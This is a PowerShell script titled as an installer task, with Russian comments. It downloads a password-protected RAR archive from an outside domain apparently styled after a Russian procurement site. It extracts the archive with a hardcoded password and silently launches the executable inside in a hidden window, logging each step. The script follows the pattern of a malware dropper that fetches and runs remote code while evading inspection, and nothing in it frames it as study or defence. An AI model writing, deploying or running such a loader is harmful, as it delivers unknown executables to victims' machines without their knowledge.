 # installer_task.ps1
param(
[string]$Url = "https://zakupky-ru.website/content.rar",
[string]$Out = "$env:TEMP\content.rar",
[string]$ExtractFolder = "$env:TEMP\documents",
[string]$Unrar = "$env:TEMP\UnRAR.exe",
[string]$Log = "$env:TEMP\log.txt"
)
"==== LAUNCH $(Get-Date -Format 'u') ====" | Out-File -FilePath $Log -Encoding utf8 -Append
try {
"Downloading: $Url" | Out-File -FilePath $Log -Append
Invoke-WebRequest -Uri $Url -OutFile $Out -UseBasicParsing -ErrorAction Stop
if (-not (Test-Path $Unrar)) {
"ERROR: UnRAR not found at $Unrar" | Out-File -FilePath $Log -Append
exit 1
}
if (-not (Test-Path $ExtractFolder)) {
New-Item -ItemType Directory -Path $ExtractFolder | Out-Null
}
# ✅ Исправленные аргументы – передаём как массив
$args = @(
"x"
"-y"
"-pWhitecat-Lib"
$Out
"$ExtractFolder\"
)
"Running: $Unrar $($args -join ' ')" | Out-File -FilePath $Log -Append
& $Unrar @args | Out-File -FilePath $Log -Append
# Поиск и запуск tools.exe
$exe = Join-Path $ExtractFolder "tools.exe"
if (Test-Path $exe) {
"Launching: $exe" | Out-File -FilePath $Log -Append
Start-Process -FilePath $exe -WindowStyle Hidden
} else {
"WARNING: tools.exe not found in $ExtractFolder" | Out-File -FilePath $Log -Append
}
# Маркер завершения
$marker = "$env:TEMP\ready_check.txt"
"Success: $(Get-Date -Format 'u')" | Out-File -FilePath $marker -Encoding utf8
"Marker created: $marker" | Out-File -FilePath $Log -Append
"==== DONE ====" | Out-File -FilePath $Log -Append
} catch {
"Exception: $_" | Out-File -FilePath $Log -Append
exit 1
}